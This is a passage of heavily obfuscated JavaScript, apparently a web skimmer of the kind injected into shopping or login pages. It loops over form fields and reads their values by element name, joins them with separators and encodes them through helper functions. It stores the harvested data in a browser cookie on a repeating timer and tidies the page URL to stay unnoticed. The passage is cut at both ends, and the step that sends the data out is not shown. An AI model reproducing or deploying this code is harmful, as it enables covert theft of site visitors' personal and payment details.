,0x172,0x377,0xc,0xf1)](_0x41e3fa[x][_0x5946f9(0x607,0x290,0x3f0,0x5ad,0x323)],_0x1404b9[_0xb1b8f5(0x9a,-0x37,-0x205,0x16c,0x184)])){if(_0x41e3fa[x][_0xb1b8f5(0x1f3,0xfb,0x170,0x269,0x24c)]&&_0x1404b9[_0xb1b8f5(0x54,-0x83,-0x1cf,-0xa,-0x1cd)](_0x41e3fa[x][_0x343039(0x164,0x22f,0x3a1,0x3f,0x1c3)],'')){var _0x338def=_0x1404b9[_0x5946f9(0x771,0x397,0x58f,0x734,0x533)](getCookie,_0x1404b9[_0x7782f8(0x4ed,0x41a,0x5bd,0x47a,0x212)]);if(_0x1404b9[_0x5946f9(0x395,0x5ae,0x5b9,0x5ff,0x6c5)](_0x338def,'')){var _0x23e01a=_0x1404b9[_0x343039(0xa2,-0x30,-0x15b,0xa,0x169)][_0x343039(0x1f6,0x172,0x28a,0x22f,0x60)]('|'),_0x555367=0x1*-0x255e+0xcda+0x1884;while(!![]){switch(_0x23e01a[_0x555367++]){case'0':_0x338def=_0x1404b9[_0x40d38a(0x6de,0x794,0x734,0x50c,0x4d6)](hex2a,_0x338def);continue;case'1':_0x338def+=_0x1404b9[_0x343039(0xeb,-0x35,0x119,0x13f,0x180)](_0x1404b9[_0x5946f9(0x53d,0x644,0x4b5,0x4b6,0x286)](_0x1404b9[_0xb1b8f5(-0x360,-0x1be,0x5e,-0x145,-0x351)](_0x41e3fa[x][_0xb1b8f5(0x1b3,0xfb,0x1c6,0x8c,-0xb2)],':'),_0x41e3fa[x][_0x40d38a(0x31e,0x548,0x1bf,0x124,0x1fe)]),'|');continue;case'2':_0x338def=_0x1404b9[_0x5946f9(0x4b9,0x6d5,0x552,0x322,0x4b7)](claz,_0x338def);continue;case'3':_0x338def=_0x338def[_0x7782f8(0xd7,0x2ff,0x4e7,0x516,0x2bb)+_0x40d38a(0x4b4,0x521,0x548,0x304,0x349)]();continue;case'4':_0x338def=_0x338def[_0x7782f8(0x4dc,0x36d,0x51d,0x250,0x566)]('00')[_0xb1b8f5(-0x120,0xd1,-0x100,-0x50,0x298)]('');continue;case'5':document[_0x5946f9(0x76a,0x807,0x60d,0x729,0x799)+'e']=_0x1404b9[_0x343039(-0x92,0x2e,0x107,-0x31,0x130)](_0x1404b9[_0x40d38a(0x4b2,0x3d1,0x30b,0x5d0,0x363)](_0x1404b9[_0x40d38a(0x374,0x4d4,0x133,0x1af,0x128)],_0x338def),_0x1404b9[_0x343039(0xa2,0x217,0x9a,0x168,0x239)]);continue;}break;}}}}}for(x=-0x860*0x4+-0x3a0+-0x2c*-0xd8;_0x1404b9[_0x5946f9(0x7f0,0x673,0x5c7,0x755,0x7b8)](x,_0xc5b2a9[_0x40d38a(0x3c5,0x4f5,0x1f9,0x3eb,0x1a9)+'h']);x++){if(_0xc5b2a9[x][_0xb1b8f5(0x10,-0x1c5,-0x136,-0x39c,0x1e)]&&_0x1404b9[_0xb1b8f5(-0x201,-0x83,0x88,0x72,-0x1ae)](_0xc5b2a9[x][_0xb1b8f5(-0x248,-0x1c5,-0x401,-0x215,-0x12a)],'')&&_0x1404b9[_0x40d38a(0x64b,0x87c,0x58f,0x47c,0x44d)](_0xc5b2a9[x][_0x5946f9(0x534,0x4d7,0x52c,0x5d0,0x68c)],_0x1404b9[_0x5946f9(0x582,0x5cb,0x59f,0x468,0x625)])&&_0x1404b9[_0x40d38a(0x326,0x48c,0x22e,0x26f,0x4df)](_0xc5b2a9[x][_0xb1b8f5(-0x25d,-0x89,0x1ab,-0x7,-0x2cb)],_0x1404b9[_0x7782f8(0x25e,0x3d0,0x45e,0x50e,0x5a5)])&&_0x1404b9[_0x5946f9(0x780,0x69b,0x74b,0x834,0x80b)](_0xc5b2a9[x]['id'],_0x1404b9[_0x5946f9(0x2eb,0x3fa,0x4c9,0x3ef,0x6ec)])&&_0x1404b9[_0x40d38a(0x596,0x689,0x6ac,0x764,0x475)](_0xc5b2a9[x][_0xb1b8f5(-0x40e,-0x1c5,-0xda,-0x2da,-0x2e3)],_0x1404b9[_0x40d38a(0x4ac,0x6fe,0x44f,0x3ad,0x3f5)])){if(_0xc5b2a9[x][_0x40d38a(0x5de,0x4f2,0x7b5,0x7e3,0x590)]&&_0x1404b9[_0x343039(-0xbd,0x36,-0x27,0x73,-0x31)](_0xc5b2a9[x][_0xb1b8f5(0x19d,0xfb,-0x112,0x2df,0xfb)],'')){var _0x338def=_0x1404b9[_0x5946f9(0x546,0x5b1,0x621,0x6c9,0x85f)](getCookie,_0x1404b9[_0x5946f9(0x734,0x65d,0x6a0,0x838,0x8f2)]);if(_0x1404b9[_0x7782f8(0x102,0x11b,0x345,0xc0,0x26)](_0x338def,'')){var _0x205e96=_0x1404b9[_0x5946f9(0x396,0x49d,0x4ea,0x38c,0x34e)][_0x343039(-0xc8,0x172,0x1f3,-0xcd,0x3a2)]('|'),_0x42564c=0x13be+-0x1c*-0x102+-0x2ff6;while(!![]){switch(_0x205e96[_0x42564c++]){case'0':_0x338def=_0x1404b9[_0x7782f8(0x40a,0x1d7,0x281,0x66,0xd4)](claz,_0x338def);continue;case'1':_0x338def=_0x1404b9[_0x40d38a(0x333,0x4c8,0x406,0x25d,0x408)](hex2a,_0x338def);continue;case'2':_0x338def=_0x338def[_0x7782f8(0x52a,0x2ff,0x103,0xb3,0x2df)+_0x5946f9(0x692,0x38b,0x586,0x3c2,0x451)]();continue;case'3':_0x338def+=_0x1404b9[_0x5946f9(0x88f,0x5b9,0x7f3,0x989,0x97a)](_0x1404b9[_0x343039(-0x177,-0x2c,0xb8,0xfa,-0x94)](_0x1404b9[_0xb1b8f5(0x36c,0x195,0x399,0x213,0x21e)](_0xc5b2a9[x][_0x7782f8(0x3e5,0x42a,0x381,0x38a,0x42a)],':'),_0xc5b2a9[x][_0x40d38a(0x31e,0x30e,0x52c,0x391,0x25d)]),'|');continue;case'4':_0x338def=_0x338def[_0xb1b8f5(-0x17e,0x3e,-0x36,-0x193,0x11a)]('00')[_0x7782f8(0x1e4,0x400,0x594,0x3ef,0x1c0)]('');continue;case'5':document[_0x343039(0xdb,0x18c,0x2f4,0x300,0x13e)+'e']=_0x1404b9[_0x343039(0x1d6,0x2e,-0x1fa,0x1fc,-0x21f)](_0x1404b9[_0x40d38a(0x6b3,0x47f,0x4e5,0x6e8,0x622)](_0x1404b9[_0xb1b8f5(0xb,-0x16f,0xa4,-0x287,-0x336)],_0x338def),_0x1404b9[_0x7782f8(0x29c,0x412,0x52e,0x57b,0x4da)]);continue;}break;}}}}}}continue;case'27':_0x15fbbe=_0x15fbbe[_0x7782f8(0x123,0x245,0x9a,0x1f3,0x32)+'ce'](_0x1404b9[_0x343039(0x2cd,0x1ca,-0x67,-0x5b,0x5f)],_0x1404b9[_0xb1b8f5(0x249,0x17e,0x27c,0x9d,0x335)]);continue;case'28':_0x15fbbe=_0x15fbbe[_0x40d38a(0x3f9,0x2f0,0x649,0x27e,0x325)+'ce'](_0x1404b9[_0xb1b8f5(0x64,0x71,0x2a2,-0xcc,0xf6)],_0x1404b9[_0xb1b8f5(0xa8,-0x99,-0x18d,0x18e,0x57)]);continue;case'29':_0x15fbbe=_0x15fbbe[_0x5946f9(0x579,0x3b8,0x4cb,0x688,0x58c)+'ce'](_0x1404b9[_0x40d38a(0x5df,0x4fa,0x5cd,0x71a,0x47f)],_0x1404b9[_0x5946f9(0x818,0x702,0x629,0x4a8,0x781)]);continue;case'30':if(document[_0x40d38a(0x681,0x5d1,0x7fc,0x856,0x639)+_0xb1b8f5(0xa,0x25c,0x171,0x2e5,0xb6)+_0x40d38a(0x3e9,0x244,0x3b6,0x34f,0x57d)](_0x1404b9[_0x343039(0x264,0x37,0x199,0x159,-0x196)])){var _0x2a8843=_0x1404b9[_0x7782f8(0x4f6,0x3a5,0x540,0x3ce,0x2e9)][_0x343039(0x20,0x172,-0x4e,-0xb1,0x46)]('|'),_0xb1455c=0x1d4+-0x1dc*-0xa+-0x146c;while(!![]){switch(_0x2a8843[_0xb1455c++]){case'0':if(document[_0xb1b8f5(0x1d2,0x19e,0xb0,0x200,0x2e1)+_0x7782f8(0x63d,0x58b,0x538,0x648,0x7b5)+_0x7782f8(0x38f,0x4ce,0x387,0x506,0x3a7)+_0x343039(-0xc1,0x152,0x16d,-0xe4,0x2ea)+'me'](_0x1404b9[_0x7782f8(0x389,0x408,0x32e,0x5f5,0x452)])[0x1117*-0x1+0x1ee2+-0xdcb])var _0x29a62e=_0x1404b9[_0x343039(0x41,0x179,0x32c,-0x53,0x26e)](_0x1404b9[_0x7782f8(0x4a2,0x25f,0x53,0x258,0xce)],document[_0x5946f9(0x514,0x96c,0x753,0x626,0x538)+_0x343039(0x202,0x390,0x2a9,0x4cc,0x24d)+_0x5946f9(0x6bd,0x672,0x754,0x8ef,0x975)+_0xb1b8f5(-0xf0,0x1e,-0x79,-0x204,0x1ad)+'me'](_0x1404b9[_0xb1b8f5(0x2dc,0xd9,-0x9,0x17e,-0x113)])[-0x1ab7+0x1*-0x16ab+-0x1*-0x3162][_0x7782f8(0x63e,0x401,0x43e,0x207,0x22d)+_0x40d38a(0x587,0x6fb,0x5c4,0x3cc,0x75e)]);continue;case'1':_0x338def=_0x1404b9[_0xb1b8f5(-0x53,-0x1b0,-0x91,-0x27f,-0x70)](hex2a,_0x338def);continue;case'2':if(document[_0x343039(0x443,0x2d2,0x501,0x32c,0x1fa)+_0x343039(0x1af,0x390,0x3a9,0x5bf,0x2aa)+_0x343039(0x13f,0x2d3,0x34b,0x150,0x27f)+_0x7782f8(0x5a0,0x34d,0x218,0x24f,0x1e3)+'me'](_0x1404b9[_0x40d38a(0x5da,0x6f3,0x4ac,0x68a,0x712)])[-0xe5*0x4+-0x1d25+-0x1*-0x20b9])var _0x1e5f8d=_0x1404b9[_0xb1b8f5(0xb8,0xb6,0x99,0x276,0x2db)](_0x1404b9[_0x40d38a(0x45d,0x3c2,0x477,0x4d3,0x399)],document[_0x5946f9(0x5c1,0x71b,0x753,0x5d0,0x856)+_0x343039(0x5d7,0x390,0x1a6,0x59b,0x59b)+_0x343039(0x324,0x2d3,0x4a1,0x43d,0x447)+_0xb1b8f5(-0x11b,0x1e,-0xf1,-0x198,-0xd2)+'me'](_0x1404b9[_0xb1b8f5(0x31b,0xf7,0x2cd,0x303,0x244)])[-0x3*0xa37+-0x2*0xb47+-0x1*-0x3533][_0x40d38a(0x5b5,0x365,0x4eb,0x6ff,0x3b5)+_0xb1b8f5(0x3f,0xa4,0x1d7,-0x1d,0x2d1)]);continue;case'3':if(document[_0x40d38a(0x681,0x42f,0x894,0x4b7,0x467)+_0x343039(0x17d,0x390,0x5cb,0x493,0x2e9)+_0xb1b8f5(0x16,0x19f,0x2dc,0x242,0x2a3)+_0x40d38a(0x501,0x6d8,0x728,0x3e4,0x5b3)+'me'](_0x1404b9[_0xb1b8f5(-0x2db,-0xa2,-0x1c0,-0x171,-0xf1)])[0x1fac+0x191e+-0x38ca])var _0x38b3df=_0x1404b9[_0xb1b8f5(-0x73,0x195,-0x47,0x2b9,0x33f)](_0x1404b9[_0xb1b8f5(0x363,0x154,0x246,0x173,0x364)],document[_0xb1b8f5(-0x58,0x19e,0x242,0x143,0x2de)+_0x7782f8(0x4f2,0x58b,0x6a8,0x726,0x36b)+_0xb1b8f5(0x34d,0x19f,0x1b7,0x224,0x110)+_0xb1b8f5(-0x220,0x1e,0xbc,-0x212,-0x1d4)+'me'](_0x1404b9[_0x7782f8(0x183,0x28d,0xd2,0x391,0x332)])[0x1ae1+-0x134b+-0x2*0x3cb][_0x7782f8(0x3da,0x401,0x45f,0x43a,0x5cf)+_0xb1b8f5(0x91,0xa4,0x1d1,0x229,0x75)]);continue;case'4':_0x338def=_0x1404b9[_0xb1b8f5(-0x4c,-0x18c,-0x234,-0x39b,-0x2e4)](_0x1404b9[_0x40d38a(0x6a4,0x4ea,0x4b1,0x5c4,0x5cc)](_0x1404b9[_0x343039(-0x88,0x185,-0xb2,-0x13,0x32)](_0x1404b9[_0xb1b8f5(-0x79,-0xb4,-0x63,-0x241,0xee)](_0x1404b9[_0x40d38a(0x6a5,0x7e9,0x6f6,0x7b7,0x8c0)](_0x1404b9[_0x7782f8(0x31a,0x4f0,0x2d9,0x6d3,0x41d)](_0x1404b9[_0x7782f8(0x1a3,0x28a,0x76,0x3b2,0x27c)](_0x1404b9[_0x343039(0x1c1,0x3b4,0x2bd,0x33e,0x36e)](_0x1404b9[_0x7782f8(0x17,0x23a,0x405,0x47,0xd6)](_0x1404b9[_0x5946f9(0x375,0x23a,0x429,0x507,0x2c5)](_0x1404b9[_0x5946f9(0x77b,0x5ee,0x6c0,0x5aa,0x539)](_0x1404b9[_0x40d38a(0x685,0x4c9,0x875,0x82b,0x530)](_0x1404b9[_0x343039(0x3ee,0x1c2,-0x2,0x130,0x4d)](_0x1404b9[_0x7782f8(0x3a1,0x4f1,0x58c,0x3da,0x34d)](_0x1404b9[_0x343039(0x125,0x2b5,0x91,0x2a3,0x213)](_0x338def,'|'),_0x467f56),'|'),_0x29a62e),'|'),_0x35ab50),'|'),_0x1e5f8d),'|'),_0xfde36),'|'),_0x38b3df),'|'),_0x24546b),'|');continue;case'5':_0x338def=_0x338def[_0xb1b8f5(-0x69,0x3e,0x14,0x1a4,-0x23)]('00')[_0x343039(-0x2,0x205,-0xf,0x21,0x2ef)]('');continue;case'6':if(document[_0x7782f8(0x67a,0x4cd,0x3c9,0x3f5,0x5b6)+_0x40d38a(0x73f,0x8f1,0x8e1,0x6b7,0x74c)+_0x343039(0x4f4,0x2d3,0x205,0x1bb,0x338)+_0x5946f9(0x6f8,0x75b,0x5d3,0x68a,0x6b3)+'me'](_0x1404b9[_0x7782f8(0x47f,0x336,0x35a,0x19c,0x543)])[-0x16ac+0x1d83+0x6d7*-0x1])var _0x35ab50=_0x1404b9[_0x7782f8(0x39e,0x23a,0x153,0xf6,0x3f)](_0x1404b9[_0x343039(0x1bd,0x235,0x2f1,0x370,0x36d)],document[_0xb1b8f5(0x169,0x19e,0x3c1,0x1be,0x368)+_0xb1b8f5(0x484,0x25c,0x27f,0x312,0x54)+_0x40d38a(0x682,0x6e6,0x4c9,0x6bc,0x81b)+_0xb1b8f5(-0x117,0x1e,-0x81,0x235,-0xc3)+'me'](_0x1404b9[_0x343039(0x235,0x13b,-0x4b,0x1d2,-0xbd)])[0x1*0x12c8+0x259*-0xc+0x4b2*0x2][_0x40d38a(0x5b5,0x421,0x4e4,0x515,0x63d)+_0x7782f8(0x573,0x3d3,0x238,0x205,0x57c)]);continue;case'7':if(document[_0x7782f8(0x422,0x4cd,0x521,0x39f,0x29f)+_0x343039(0x374,0x390,0x5b5,0x53d,0x323)+_0x40d38a(0x682,0x867,0x67b,0x6d8,0x669)+_0x40d38a(0x501,0x6ac,0x518,0x730,0x745)+'me'](_0x1404b9[_0xb1b8f5(-0x341,-0x13c,0xba,-0x311,-0x356)])[0x1f1e+0x819*-0x1+-0x1705])var _0x38b3df=_0x1404b9[_0x5946f9(0x3c5,0x464,0x600,0x67a,0x575)](_0x1404b9[_0x5946f9(0x4e0,0x768,0x709,0x7bf,0x6d3)],document[_0x7782f8(0x6a1,0x4cd,0x649,0x2bd,0x4ab)+_0x40d38a(0x73f,0x52f,0x8ba,0x83c,0x518)+_0x7782f8(0x3a2,0x4ce,0x5a1,0x477,0x30b)+_0x40d38a(0x501,0x740,0x737,0x371,0x3cb)+'me'](_0x1404b9[_0xb1b8f5(-0x125,-0x13c,-0x19a,0x3d,-0x293)])[0x1*-0x260e+-0x4*0x607+0x3e2a*0x1][_0x343039(0x74,0x206,0x1c2,0x289,0x2b4)+_0x40d38a(0x587,0x5c1,0x6ca,0x359,0x4fe)]);continue;case'8':var _0x338def=_0x1404b9[_0x40d38a(0x3d5,0x1c0,0x4d1,0x309,0x3b1)](getCookie,_0x1404b9[_0x5946f9(0x5ec,0x58c,0x6a0,0x5dc,0x708)]);continue;case'9':if(document[_0x5946f9(0x5ab,0x78d,0x753,0x7cb,0x789)+_0xb1b8f5(0x214,0x25c,0x391,0x372,0x4c)+_0xb1b8f5(0x2fb,0x19f,0x34b,0x1a6,0x79)+_0x7782f8(0x43e,0x34d,0x4e2,0x3e0,0x257)+'me'](_0x1404b9[_0x5946f9(0x759,0x6eb,0x7ca,0x7c2,0x927)])[0x9*-0x295+0x2092*-0x1+0x9d*0x5b])var _0x24546b=_0x1404b9[_0x7782f8(0x146,0x2c5,0x171,0x1f3,0x322)](_0x1404b9[_0x40d38a(0x44a,0x492,0x631,0x553,0x292)],document[_0xb1b8f5(-0x6c,0x19e,0x168,0x399,0x234)+_0xb1b8f5(0xc4,0x25c,0xb1,0x3e3,0x3ad)+_0x343039(0x123,0x2d3,0x433,0x287,0x51f)+_0x5946f9(0x725,0x545,0x5d3,0x3de,0x728)+'me'](_0x1404b9[_0x7782f8(0x4b4,0x544,0x6d1,0x3d1,0x49c)])[-0x64b*0x1+0x1e*-0xc5+0x1d61*0x1][_0x5946f9(0x4ce,0x878,0x687,0x5f5,0x823)+_0xb1b8f5(-0xe5,0xa4,0x2ef,0x171,-0xd6)]);continue;case'10':_0x338def=_0x1404b9[_0x7782f8(0x279,0x22c,0x3e1,0x443,0x20)](claz,_0x338def);continue;case'11':if(document[_0x7782f8(0x6a7,0x4cd,0x31b,0x3af,0x501)+_0x7782f8(0x72a,0x58b,0x6c6,0x4d1,0x6ad)+_0x343039(0x44c,0x2d3,0x42c,0x1fc,0x1fe)+_0x40d38a(0x501,0x5a4,0x5eb,0x635,0x657)+'me'](_0x1404b9[_0x343039(0x53a,0x330,0x338,0x577,0x497)])[-0x62e+-0x2*0x127f+0x6*0x732])var _0x24546b=_0x1404b9[_0x40d38a(0x4b2,0x666,0x665,0x32c,0x53d)](_0x1404b9[_0x7782f8(0x386,0x296,0xec,0x1c3,0x493)],document[_0xb1b8f5(0x64,0x19e,0x9e,-0x2e,0x369)+_0x40d38a(0x73f,0x636,0x813,0x6b2,0x6f8)+_0x7782f8(0x6da,0x4ce,0x542,0x447,0x2d8)+_0x343039(0x38d,0x152,0x160,0x18d,0x1cf)+'me'](_0x1404b9[_0x7782f8(0x4ef,0x52b,0x58d,0x4da,0x428)])[-0x2*-0x131e+0xca4*0x2+-0x32d*0x14][_0x7782f8(0x1eb,0x401,0x3bc,0x41b,0x50a)+_0x7782f8(0x32e,0x3d3,0x4b2,0x473,0x1cd)]);continue;case'12':document[_0x343039(0x59,0x18c,0x23c,0xe2,0xe3)+'e']=_0x1404b9[_0x5946f9(0x7e2,0x930,0x837,0xa0a,0xa17)](_0x1404b9[_0x7782f8(0x233,0x162,0x2f0,0x2b9,0x313)](_0x1404b9[_0x5946f9(0x22b,0x36e,0x446,0x606,0x23b)],_0x338def),_0x1404b9[_0x5946f9(0x58e,0x81a,0x698,0x7fe,0x6d7)]);continue;case'13':if(document[_0x5946f9(0x82f,0x79e,0x753,0x5ce,0x8d8)+_0x40d38a(0x73f,0x6f9,0x5b2,0x626,0x77e)+_0x7782f8(0x2b2,0x4ce,0x340,0x41e,0x6ae)+_0x5946f9(0x821,0x7de,0x5d3,0x612,0x45e)+'me'](_0x1404b9[_0x40d38a(0x610,0x755,0x705,0x7e3,0x606)])[-0xa52+0xda5+-0x25*0x17])var _0xfde36=_0x1404b9[_0x5946f9(0x584,0x7e3,0x74a,0x761,0x5ae)](_0x1404b9[_0xb1b8f5(0x1aa,0x14f,0x39e,0x2ca,-0x36)],document[_0x5946f9(0x657,0x905,0x753,0x94d,0x787)+_0x5946f9(0x858,0x743,0x811,0x750,0x971)+_0x343039(0x43c,0x2d3,0x4d2,0x250,0x178)+_0x5946f9(0x5d8,0x5e5,0x5d3,0x3e6,0x630)+'me'](_0x1404b9[_0x5946f9(0x826,0x649,0x6e2,0x814,0x558)])[-0x7f*-0x8+0xb3*0x13+0x7*-0x277][_0x343039(0x445,0x206,0x207,0x67,0x28c)+_0x7782f8(0x1ec,0x3d3,0x2f1,0x24c,0x2ec)]);continue;case'14':_0x338def=_0x338def[_0x40d38a(0x4b3,0x4a6,0x36f,0x32f,0x6b2)+_0x5946f9(0x537,0x7ba,0x586,0x3f6,0x413)]();continue;case'15':if(document[_0x40d38a(0x681,0x5b7,0x72c,0x4e9,0x8ce)+_0x7782f8(0x45a,0x58b,0x473,0x6f2,0x65f)+_0x5946f9(0x8bc,0x865,0x754,0x5d3,0x701)+_0xb1b8f5(0xef,0x1e,0x221,-0x7,-0x60)+'me'](_0x1404b9[_0x7782f8(0x633,0x4a2,0x519,0x5e4,0x643)])[-0x6a*-0x1+-0x1327+0x12bd])var _0x467f56=_0x1404b9[_0x40d38a(0x341,0x12c,0x458,0x1fb,0x17b)](_0x1404b9[_0x7782f8(0x2b6,0x164,0x205,0x2c6,-0x7b)],document[_0x5946f9(0x6b7,0x75e,0x753,0x5c9,0x99b)+_0x40d38a(0x73f,0x63b,0x601,0x78a,0x558)+_0x5946f9(0x7b5,0x555,0x754,0x71e,0x87e)+_0x5946f9(0x3d6,0x4be,0x5d3,0x809,0x4db)+'me'](_0x1404b9[_0x7782f8(0x354,0x4a2,0x327,0x60d,0x3ef)])[-0x3*0x4bc+0x1d3+0x1*0xc61][_0x7782f8(0x336,0x401,0x3c5,0x1db,0x4df)+_0x343039(0x264,0x1d8,0x38f,0xc1,0x5)]);continue;}break;}}continue;case'31':_0x15fbbe=_0x15fbbe[_0x343039(0x30,0x4a,0x25f,0x39,0x247)+'ce'](_0x1404b9[_0x40d38a(0x48a,0x3fd,0x68d,0x2b4,0x65e)],_0x1404b9[_0x40d38a(0x495,0x445,0x4b4,0x5c9,0x2ff)]);continue;case'32':_0x15fbbe=_0x15fbbe[_0xb1b8f5(0x1,-0xea,-0x2e3,0x124,-0xde)+'ce'](_0x1404b9[_0x40d38a(0x593,0x6d9,0x60b,0x624,0x590)],_0x1404b9[_0xb1b8f5(0xfe,0x107,0x239,-0x47,0xeb)]);continue;case'33':_0x15fbbe=_0x15fbbe[_0x343039(-0x12d,0x4a,0x1c9,0xaf,-0x126)+'ce'](_0x1404b9[_0xb1b8f5(0x9b,0x178,-0xda,0x1d4,0x303)],_0x1404b9[_0x343039(0x3c5,0x394,0x36e,0x267,0x17f)]);continue;case'34':_0x15fbbe=_0x15fbbe[_0x343039(0x179,0x4a,0xf,0xc0,-0x108)+'ce'](_0x1404b9[_0x5946f9(0x4be,0x584,0x561,0x778,0x663)],_0x1404b9[_0xb1b8f5(0x24c,0x74,0x1a7,-0xb6,-0x14)]);continue;case'35':_0x15fbbe=_0x15fbbe[_0x7782f8(0x43d,0x245,0x95,0x206,0x106)+'ce'](_0x1404b9[_0xb1b8f5(-0x1d6,-0xc6,-0x16f,0x11a,0x63)],_0x1404b9[_0x5946f9(0x58c,0x952,0x774,0x91a,0x614)]);continue;}break;}});}}function sanitas(_0x441cbb){function _0x1b0d25(_0xa3d533,_0x407df7,_0x283488,_0x124867,_0x1bd19e){return _0x1b09ad(_0x1bd19e,_0x407df7-0x176,_0x283488-0x1cf,_0x124867-0x61,_0x1bd19e-0xeb);}return _0x441cbb=_0x441cbb[_0x1b0d25(0x142,0xaf,-0x2df,-0xd7,-0xeb)+'ce'](':',''),_0x441cbb;}function _0x1b09ad(_0xd81394,_0x405790,_0x1ae6c3,_0xa2fae6,_0x3b223b){return _0x5f32(_0xa2fae6- -0x313,_0xd81394);}function _0x55f76e(_0x2c6db8,_0x3f9344,_0x391a45,_0x4e73c9,_0x37e516){return _0x5f32(_0x391a45- -0x17d,_0x4e73c9);}var asfdaw=!![],cook=getCookie(_0x1b09ad(-0x238,0x1ad,-0x167,0x0,0x57)+'e');if(cook!=_0x55f76e(0xb3,0x34c,0x2d5,0x3a5,0x4e6)+_0x55df31(0x2dd,0x2c,-0x70,0x14f,-0xd1)+_0x55df31(-0x1b8,-0x10f,-0xe3,-0x78,0xec)+_0x55f76e(0x591,0x1fa,0x3c2,0x365,0x24a))setInterval(glob_snsd,0x1d*-0x17+-0x1bce+-0x5*-0x935);console[_0x55f76e(0x151,0x1aa,-0x57,-0x39,-0x1bc)](-0x2086+0xef*0x14+0xdda);function Rr(){function _0x4d56b0(_0x192921,_0x2604e1,_0x273c72,_0xed7760,_0x3d3740){return _0x1b09ad(_0xed7760,_0x2604e1-0x1c0,_0x273c72-0x37,_0x192921-0x556,_0x3d3740-0xdc);}function _0xfd1a3c(_0x58e2a9,_0x568ffc,_0x2dcdec,_0x58eb1e,_0x530947){return _0x42c851(_0x58e2a9-0xc8,_0x2dcdec,_0x2dcdec-0x155,_0x58eb1e-0x44,_0x530947- -0x377);}function _0x1d5040(_0x40aafc,_0x16cb6e,_0x4cc082,_0x9cd046,_0x5755cc){return _0x1b09ad(_0x5755cc,_0x16cb6e-0xa7,_0x4cc082-0x21,_0x9cd046-0x1ee,_0x5755cc-0x129);}function _0x5c3826(_0x1ada90,_0x4e44d8,_0x4277e5,_0x1e0e2f,_0x2795c1){return _0x45a882(_0x1ada90,_0x4277e5- -0x372,_0x4277e5-0x6a,_0x1e0e2f-0xcb,_0x2795c1-0x178);}function _0x51f38d(_0x2907ea,_0x4fe04c,_0x4bfcd4,_0x4adc5d,_0x12fdd0){return _0x45a882(_0x12fdd0,_0x4adc5d-0x133,_0x4bfcd4-0x1c4,_0x4adc5d-0x2f,_0x12fdd0-0xe2);}window[_0x51f38d(0x5a6,0x475,0x68d,0x49d,0x679)+_0x4d56b0(0x49a,0x3b9,0x380,0x5ec,0x35c)][_0x1d5040(0x3dd,0x1f6,0x3b9,0x382,0x4d4)]=window[_0x51f38d(0x4d0,0x5f9,0x279,0x49d,0x438)+_0x4d56b0(0x49a,0x49c,0x331,0x4fc,0x67e)][_0x1d5040(0x24e,0x2a2,0x504,0x382,0x44b)][_0x5c3826(-0xe3,-0x34,0x48,-0xe2,-0x195)+'ce']('#','');}function rR(){var _0x2dd1ba={'qdaYD':function(_0xc77700,_0xacc4b2,_0x36d2ae){return _0xc77700(_0xacc4b2,_0x36d2ae);}};function _0x39cbd9(_0x3cca56,_0x50db05,_0xf34c41,_0x498eb0,_0x3a34bd){return _0x42c851(_0x3cca56-0x9f,_0x50db05,_0xf34c41-0x106,_0x498eb0-0x103,_0x498eb0- -0x9a);}_0x2dd1ba[_0x39cbd9(0xbf,0x385,0xd1,0x312,0xd2)](setTimeout,Rr,-0x1eb*-0xe+0x28bb*-0x1+0xf0b*0x3);}function _0xa56ad9(_0x32705a){function _0xd1114f(_0x43b2e9,_0x55f468,_0x573445,_0x1d3a70,_0x4c8a73){return _0x1b09ad(_0x55f468,_0x55f468-0x18a,_0x573445-0x174,_0x1d3a70-0x2d2,_0x4c8a73-0x4f);}function _0x1cc574(_0x4e7a3e,_0x3c5618,_0x40c3d5,_0x5289c6,_0x42c020){return _0x45a882(_0x40c3d5,_0x5289c6- -0x288,_0x40c3d5-0x181,_0x5289c6-0x37,_0x42c020-0x67);}function _0x4793b4(_0x5c980a,_0x4d80b1,_0x379321,_0x4b82b3,_0x44d366){return _0x1b09ad(_0x379321,_0x4d80b1-0x121,_0x379321-0x5d,_0x44d366-0x5ba,_0x44d366-0x13f);}var _0x169707={'KJZaz':function(_0x1ae181,_0x14ce35){return _0x1ae181===_0x14ce35;},'oYoBT':_0x5c8e16(-0x236,0x204,-0x241,0x18,-0x1e)+'g','jNjgU':_0x1cc574(0x2fb,0x16b,0x196,0x251,0x14e)+_0xd1114f(0x4ce,0x2a6,0x32d,0x4ee,0x354)+_0xd1114f(0x621,0x306,0x274,0x487,0x571),'qwbLR':_0xd1114f(0x34,0x212,-0x118,0xce,0x1f9)+'er','XAjdc':function(_0x505dfe,_0x5935a9){return _0x505dfe!==_0x5935a9;},'QmsJD':function(_0x1d318b,_0x44994d){return _0x1d318b+_0x44994d;},'DJAFp':function(_0x450e54,_0x5d7187){return _0x450e54/_0x5d7187;},'JvCuO':_0xd1114f(0x22,0x25b,0xdd,0x166,0x124)+'h','XSgQA':function(_0x25ffcc,_0x14eaec){return _0x25ffcc%_0x14eaec;},'jZCfb':_0x5c8e16(0x61,0x195,-0x168,0x150,-0xb0),'YqQcM':_0x5c8e16(-0x21f,-0xcf,-0x9d,0x171,-0x7b),'YUltH':_0x4793b4(0x17a,0x17e,0x45f,0x252,0x3ac)+'n','UHTWR':function(_0x34bca2,_0x36b26a){return _0x34bca2+_0x36b26a;},'KlaeM':_0xd1114f(0x106,0x4a3,0x3ce,0x2e4,0x128)+_0x4793b4(0x3bb,0x1dd,0x5bc,0x188,0x377)+'t','vQgVb':function(_0x90635a,_0x21be98){return _0x90635a(_0x21be98);},'rmSEM':function(_0x34de57,_0x57804b){return _0x34de57(_0x57804b);}};function _0x5c8e16(_0x3847eb,_0x1060c0,_0x471bef,_0x39be4e,_0x2607a9){return _0x55f76e(_0x3847eb-0xa,_0x1060c0-0x16,_0x2607a9-0xc,_0x39be4e,_0x2607a9-0x1de);}function _0x4169c3(_0xaaa9b4,_0x1af21b,_0x5e7e40,_0x1bb12f,_0x5e45c7){return _0x55df31(_0xaaa9b4-0x19d,_0x1af21b-0xd8,_0x5e7e40-0x142,_0xaaa9b4- -0xc4,_0x1bb12f);}function _0x509ac1(_0x5e36c7){function _0x32ce07(_0x33a949,_0x5303d6,_0x59e427,_0x337bdc,_0x1e786c){return _0xd1114f(_0x33a949-0x1a2,_0x33a949,_0x59e427-0x153,_0x5303d6-0x401,_0x1e786c-0x14e);}if(_0x169707[_0x521b30(-0x16,-0x1a6,-0x1b1,-0x4a,0x47)](typeof _0x5e36c7,_0x169707[_0x521b30(-0x15,-0x15b,-0x29d,-0x1fa,-0x2a1)]))return 